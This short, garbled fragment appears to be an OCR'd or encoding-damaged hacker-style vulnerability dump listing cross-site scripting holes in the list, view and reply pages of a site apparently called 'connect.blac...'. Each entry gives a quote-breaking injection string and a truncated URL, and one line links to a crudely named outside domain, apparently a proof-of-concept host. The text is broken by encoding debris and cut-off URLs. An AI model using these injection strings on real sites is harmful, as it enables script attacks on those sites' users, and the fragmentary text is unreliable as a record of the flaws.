
=0D

--------------------------------------------
=0D

list.html XSS vuln:=0D

">">">">
<"<"<"<"<'<'=0D">http://connect.blac
=0D

=0D

http://www.youfucktard.com/xsp/blacksingles4
=0D

--------------------------------------------
=0D

view.html XSS vuln:=0D

">">">">
<"<"<"<"<'<'=0D">http://connect.blac
=0D

--------------------------------------------
=0D

reply.html XSS vuln:=0D

">">">">
<"<"<"<"<'<'=0D">http://connect.blac
=0D
